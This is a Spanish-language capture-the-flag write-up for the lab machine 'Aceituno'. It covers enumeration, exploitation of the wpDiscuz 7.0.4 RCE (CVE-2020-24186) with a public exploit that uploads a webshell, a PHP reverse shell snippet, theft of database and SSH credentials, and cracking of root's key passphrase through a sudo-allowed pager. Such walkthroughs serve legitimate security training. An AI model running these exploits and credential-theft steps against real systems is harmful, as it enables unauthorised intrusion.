Aceituno


Enumeration
Vamos a empezar con un escaneo nmap:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/nmap]
└─$ nmap -p- --open -sS --min-rate=5000 -n -Pn -vvv 192.168.44.138
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-21 19:24 CEST
Initiating ARP Ping Scan at 19:24
Scanning 192.168.44.138 [1 port]
Completed ARP Ping Scan at 19:24, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 19:24
Scanning 192.168.44.138 [65535 ports]
Discovered open port 80/tcp on 192.168.44.138
Discovered open port 443/tcp on 192.168.44.138
Discovered open port 22/tcp on 192.168.44.138
Discovered open port 3306/tcp on 192.168.44.138
Completed SYN Stealth Scan at 19:24, 1.02s elapsed (65535 total ports)
Nmap scan report for 192.168.44.138
Host is up, received arp-response (0.00068s latency).
Scanned at 2025-07-21 19:24:48 CEST for 1s
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
443/tcp open https syn-ack ttl 64
3306/tcp open mysql syn-ack ttl 64
MAC Address: 00:0C:29:C2:BF:29 (VMware)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.18 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)Vamos a realizar un segundo escaneo para determinar el servicio y versión misma:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/nmap]
└─$ nmap -p22,80,443,3306 -sCV 192.168.44.138
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-21 19:25 CEST
Nmap scan report for aceituno.thl (192.168.44.138)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 0f:7d:a0:9a:ad:8f:f6:85:fc:69:f4:43:53:72:3b:b1 (ECDSA)
|_ 256 0a:02:48:06:90:21:90:15:e6:7d:09:83:63:a2:bd:19 (ED25519)
80/tcp open http Apache httpd 2.4.59 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.59 (Debian)
|_http-generator: WordPress 6.5.2
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
443/tcp open http Apache httpd 2.4.59
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.59 (Debian)
3306/tcp open mysql MariaDB 5.5.5-10.11.6
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.11.6-MariaDB-0+deb12u1
| Thread ID: 43
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, FoundRows, Speaks41ProtocolOld, SupportsTransactions, InteractiveClient, ODBCClient, IgnoreSigpipes, SupportsCompression, ConnectWithDatabase, LongColumnFlag, DontAllowDatabaseTableColumn, SupportsLoadDataLocal, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: 4A,UJQ9eu>o:m;|$7)eE
|_ Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:C2:BF:29 (VMware)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.48 secondsBien, vemos 2 puertos enfocados a http donde normalmente el puerto 443 es para https pero vemos que no es el caso. Vamos a ver de primeras el puerto 80, donde en el segundo escaneo nmap vemos que detecto que es un WordPress en la versión 6.5.2:

Vemos que falla en la carga seguramente porque haya un dominio configurado, si leemos el código fuente nos podremos percatar de lo siguiente:

Vemos el dominio aceituno.thl, vamos a añadirlo a nuestro /etc/hosts:
Vale, ahora empleemos el dominio para ver si carga la página web:
Bien, vamos a emplear wpscan para hacer una enumeración exhaustiva a toda la aplicación wordpress:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/nmap]
└─$ wpscan --url http://aceituno.thl/ --detection-mode aggressive -e ap,at --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+]URL: http://aceituno.thl/ [192.168.44.138]
[+]Started: Mon Jul 21 19:34:55 2025
Interesting Finding(s):
[+]robots.txt found: http://aceituno.thl/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+]XML-RPC seems to be enabled: http://aceituno.thl/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+]WordPress readme found: http://aceituno.thl/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+]The external WP-Cron seems to be enabled: http://aceituno.thl/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+]WordPress version 6.5.2 identified (Insecure, released on 2024-04-09).
| Found By: Rss Generator (Aggressive Detection)
| - http://aceituno.thl/feed/, <generator>https://wordpress.org/?v=6.5.2</generator>
| - http://aceituno.thl/comments/feed/, <generator>https://wordpress.org/?v=6.5.2</generator>
[i]The main theme could not be detected.
[i]Plugin(s) Identified:
[+]akismet
| Location: http://aceituno.thl/wp-content/plugins/akismet/
| Latest Version: 5.5
| Last Updated: 2025-07-15T18:17:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.
[+]feed
| Location: http://aceituno.thl/wp-content/plugins/feed/
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/plugins/feed/, status: 200
|
| The version could not be determined.
[+]wpdiscuz
| Location: http://aceituno.thl/wp-content/plugins/wpdiscuz/
| Last Updated: 2025-06-29T17:10:00.000Z
| Readme: http://aceituno.thl/wp-content/plugins/wpdiscuz/readme.txt
| [!]The version is out of date, the latest version is 7.6.33
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/plugins/wpdiscuz/, status: 200
|
| Version: 7.0.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://aceituno.thl/wp-content/plugins/wpdiscuz/readme.txt
[i]Theme(s) Identified:
[+]allx
| Location: http://aceituno.thl/wp-content/themes/allx/
| Latest Version: 2.0.6
| Last Updated: 2024-05-28T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/allx/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/allx/style.css
| Style Name: AllX
| Style URI: https://seosthemes.com/allx-wordpress-theme/
| Description: AllX is a multifunctional WordPress theme that offers unlimited possibilities for website creation. ...
| Author: seosbg
| Author URI: https://seosthemes.com/
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/allx/, status: 200
|
| The version could not be determined.
[+]bizboost
| Location: http://aceituno.thl/wp-content/themes/bizboost/
| Latest Version: 2.0.6
| Last Updated: 2025-05-14T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/bizboost/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/bizboost/style.css
| Style Name: BizBoost
| Style URI: https://catchthemes.com/themes/bizboost
| Description: BizBoost is a free multipurpose corporate WordPress Block theme that comes with a dark and minimal d...
| Author: Catch Themes
| Author URI: https://catchthemes.com
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/bizboost/, status: 200
|
| The version could not be determined.
[+]blogarise
| Location: http://aceituno.thl/wp-content/themes/blogarise/
| Latest Version: 1.2.4
| Last Updated: 2025-07-14T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/blogarise/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/blogarise/style.css
| Style Name: BlogArise
| Style URI: https://themeansar.com/free-themes/blogarise/
| Description: BlogArise is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme ...
| Author: Themeansar
| Author URI: http://themeansar.com
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/blogarise/, status: 500
|
| The version could not be determined.
[+]blogrift
| Location: http://aceituno.thl/wp-content/themes/blogrift/
| Latest Version: 0.9
| Last Updated: 2025-04-30T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/blogrift/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/blogrift/style.css
| Style Name: Blogrift
| Style URI: https://themeansar.com/free-themes/blogrift/
| Description: Blogrift is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme i...
| Author: Themeansar
| Author URI: https://themeansar.com
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/blogrift/, status: 500
|
| The version could not be determined.
[+]blogus
| Location: http://aceituno.thl/wp-content/themes/blogus/
| Latest Version: 2.5.6
| Last Updated: 2025-07-14T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/blogus/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/blogus/style.css
| Style Name: Blogus
| Style URI: https://themeansar.com/free-themes/blogus-free-blog-wordpress-theme/
| Description: Blogus is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is ...
| Author: Themeansar
| Author URI: https://themeansar.com
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/blogus/, status: 500
|
| The version could not be determined.
[+]blogxo
| Location: http://aceituno.thl/wp-content/themes/blogxo/
| Latest Version: 0.5
| Last Updated: 2024-05-28T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/blogxo/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/blogxo/style.css
| Style Name: Blogxo
| Style URI: https://themeansar.com/free-themes/blogxo/
| Description: Blogxo is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is ...
| Author: Themeansar
| Author URI: https://themeansar.com
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/blogxo/, status: 500
|
| The version could not be determined.
[+]twentytwentyfour
| Location: http://aceituno.thl/wp-content/themes/twentytwentyfour/
| Latest Version: 1.3
| Last Updated: 2024-11-13T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/twentytwentyfour/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/twentytwentyfour/, status: 403
|
| The version could not be determined.
[+]twentytwentythree
| Location: http://aceituno.thl/wp-content/themes/twentytwentythree/
| Latest Version: 1.6
| Last Updated: 2024-11-13T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/twentytwentythree/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/twentytwentythree/style.css
| Style Name: Twenty Twenty-Three
| Style URI: https://wordpress.org/themes/twentytwentythree
| Description: Twenty Twenty-Three is designed to take advantage of the new design tools introduced in WordPress 6....
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/twentytwentythree/, status: 403
|
| The version could not be determined.
[+]twentytwentytwo
| Location: http://aceituno.thl/wp-content/themes/twentytwentytwo/
| Latest Version: 2.0
| Last Updated: 2025-04-15T00:00:00.000Z
| Readme: http://aceituno.thl/wp-content/themes/twentytwentytwo/readme.txt
| Style URL: http://aceituno.thl/wp-content/themes/twentytwentytwo/style.css
| Style Name: Twenty Twenty-Two
| Style URI: https://wordpress.org/themes/twentytwentytwo/
| Description: Built on a solidly designed foundation, Twenty Twenty-Two embraces the idea that everyone deserves a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://aceituno.thl/wp-content/themes/twentytwentytwo/, status: 200
|
| The version could not be determined.
[!]No WPScan API Token given, as a result vulnerability data has not been output.
[!]You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+]Finished: Mon Jul 21 19:51:03 2025
[+]Requests Done: 141800
[+]Cached Requests: 20
[+]Data Sent: 37.809 MB
[+]Data Received: 40.254 MB
[+]Memory used: 443.059 MB
[+]Elapsed time: 00:16:07Vemos que el plugin wpdiscuz en la versión 7.0.4 donde nos comentan que la ultima versión del plugin es 7.6.33, vamos a buscar algún posible CVE:
Shell as www-data
Vemos que hay un CVE reportado cuyo fallo de seguridad es Unauthenticated Remote Command Execution, buscando encontre el siguiente exploit en GitHub:
CVE-2020-24186-wpDiscuz-7.0.4-RCE
WordPress wpDiscuz 7.0.4 Remote Code Execution
Vamos a explotarlo:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ wget https://raw.githubusercontent.com/hev0x/CVE-2020-24186-wpDiscuz-7.0.4-RCE/refs/heads/main/wpDiscuz_RemoteCodeExec.py
--2025-07-21 20:12:01-- https://raw.githubusercontent.com/hev0x/CVE-2020-24186-wpDiscuz-7.0.4-RCE/refs/heads/main/wpDiscuz_RemoteCodeExec.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5620 (5.5K) [text/plain]
Saving to: ‘wpDiscuz_RemoteCodeExec.py’
wpDiscuz_RemoteCodeExec.py 100%[=====================================================================================================>] 5.49K --.-KB/s in 0s
2025-07-21 20:12:01 (23.7 MB/s) - ‘wpDiscuz_RemoteCodeExec.py’ saved [5620/5620]Vamos a ejecutarlo para ver que parámetros requiere:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ python3 wpDiscuz_RemoteCodeExec.py
[+] Specify an url target
[+] Example usage: exploit.py -u http://192.168.1.81/blog -p /wordpress/2021/06/blogpost
[+] Example help usage: exploit.py -hEn este caso requiere de:
-u-> La URL donde se encuentra WordPress-p-> La página donde se usa el pluginwpDiscuz
Vamos a buscar esa pàgina… Buscando encontré el siguiente post donde veo que se emplea el plugin wpDiscuz:

Ahora en el exploit vamos a poner los respectivos datos solicitados y vamos a ver si funciona:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ python3 wpDiscuz_RemoteCodeExec.py -u http://aceituno.thl -p /2024/04/23/hola-mundo/
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[97730] | code:[200]
[!] Got wmuSecurity value: 26e6980d23
[!] Got wmuSecurity value: 1
[+] Generating random name for Webshell...
[!] Generated webshell name: davabaxvwivjjvk
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:http://aceituno.thl/wp-content/uploads/2025/07/davabaxvwivjjvk-1753129176.9359.phpVamos a ver si funciona:

Bien!! Ahora me bajaré el PHP PentestMonkey y la descargaré en el servidor:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.44.138';
$port = 9090;
[..]Ahora nos pondremos en escucha y abriremos un servidor en python3:
Ahora lo descargaremos en el servidor y lo abriremos:

Vemos que somos el usuario www-data.
Shell as aceituno
Al a ver un WordPress vamos a leer el archivo wp-config.php para ver las credenciales con las que se están conectando:
www-data@Aceituno:/var/www/html/wordpress$ cat wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the website, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * Database settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/documentation/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wp_user' );
/** Database password */
define( 'DB_PASSWORD', 'Tomamoreno' );
[..]Vamos a conectarnos:
www-data@Aceituno:/var/www/html/wordpress$ mysql -u wp_user -pTomamoreno
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 141839
Server version: 10.11.6-MariaDB-0+deb12u1 Debian 12
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>Vamos a ver las bases de datos existentes:
MariaDB [(none)]> shoshow databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| wordpress |
+--------------------+
2 rows in set (0.000 sec)Vamos a usar la base de datos y enumerar las tablas:
MariaDB [wordpress]> use wordpress;
Database changed
MariaDB [wordpress]> show tables;
+-----------------------------+
| Tables_in_wordpress |
+-----------------------------+
| pelopicopata |
| wp_commentmeta |
| wp_comments |
| wp_gwolle_gb_entries |
| wp_gwolle_gb_log |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
| wp_wc_avatars_cache |
| wp_wc_comments_subscription |
| wp_wc_feedback_forms |
| wp_wc_follow_users |
| wp_wc_phrases |
| wp_wc_users_rated |
| wp_wc_users_voted |
+-----------------------------+
22 rows in set (0.000 sec)Si nos fijamos existe una tabla no común en las bases de datos de wordpress, se llama pelopicopata, vamos a seleccionar todas las columnas:
MariaDB [wordpress]> selselect * from pelopicopata;
select * from pelopicopata;
+----------+------------------+
| usuario | contrasea |
+----------+------------------+
| aceituno | ElSeorDeLaNoche |
+----------+------------------+
1 row in set (0.000 sec)Se ve que forma la palabra ElSeñorDeLaNoche seguramente la letra ñ no se muestre por conflicto. Vamos a probar por SSH ambas:
ElSeorDeLaNoche
┌──(pylon㉿kali)-[~]
└─$ ssh aceituno@192.168.44.138
aceituno@192.168.44.138's password:
Permission denied, please try again.ElSeñorDeLaNoche
┌──(pylon㉿kali)-[~]
└─$ ssh aceituno@192.168.44.138
aceituno@192.168.44.138's password:
Linux Aceituno 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 21 18:42:42 2025 from 192.168.44.128
aceituno@Aceituno:~$Shell as root
Vamos a ver si tenemos permisos SUDOERS:
aceituno@Aceituno:~$ sudo -l
Matching Defaults entries for aceituno on Aceituno:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User aceituno may run the following commands on Aceituno:
(root) NOPASSWD: /usr/bin/mostVemos que podemo usar el binario most, si lo buscamos en GTFObins no está. Vamos a ver su ayuda:
aceituno@Aceituno:~$ sudo /usr/bin/most
MOST version 5.0.0 (S-Lang version 2.3.3)
*Note: This executable was compiled against S-Lang 2.3.2
Usage:
most [-1Cbcdkstvw] [+/string] [+line number] [+s] [+d] file...
where: -1: assume VT100 terminal. (VMS only)
-b: Startup in binary mode.
-C: disable color support
-c: Make searches case sensitive.
-d: Do not display the \ wrap marker when wrapping lines.
-M: Do not attempt to mmap files.
-s: Squeeze out excess blank lines.
-t: Display tabs as ^I. If this option is immediately followed
by an integer, the integer sets the tab width.
-u: Disable UTF-8 mode
-v: Do not interpret backspace formatting characters.
-w: Wrap lines.
-z: No gunzip-on-the-fly.
+/string:
Search for string
+line number
Start up at specified line number.
+d: Allow file deletion.
+s: Secure Mode-- no edit, cd, shell, and reading files not
already listed on the command line.
+u: Enable UTF-8 mode.
Example: most -ct4 +82 keymap.c
makes searches case sensitive, sets tabwidth to 4, and displays the file
keymap.c starting at line 82.Si buscamos por google que es most es un paginador de texto. Esto significa que como root podemos leer cualquier archivo. Vamos a intentar leer el id_rsa de root:
aceituno@Aceituno:~$ sudo /usr/bin/most /root/.ssh/id_rsa
Vemos que funciona!! Vamos a copiarlo y darle el permiso 600:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ chmod 600 id_rsaAhora vamos a usarlo para iniciar por SSH con el id_rsa:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ ssh root@192.168.44.138 -i id_rsa
Enter passphrase for key 'id_rsa':Vemos que nos piden contraseña… Vamos a usar ssh2john para sacar el hash y con john crackearlo:
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ ssh2john id_rsa > id_hash
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ john -w=/usr/share/wordlists/rockyou.txt id_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blessed1 (id_rsa)
1g 0:00:00:40 DONE (2025-07-21 20:47) 0.02482g/s 50.03p/s 50.03c/s 50.03C/s melinda..jesusfreak
Use the "--show" option to display all of the cracked passwords reliably
Session completed.Ahora iniciamos como root!!
┌──(pylon㉿kali)-[~/…/pylon/THL/Aceituno/content]
└─$ ssh root@192.168.44.138 -i id_rsa
Enter passphrase for key 'id_rsa':
Linux Aceituno 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 21 18:46:30 2025 from 192.168.44.128
root@Aceituno:~# whoami
rootroot! ;)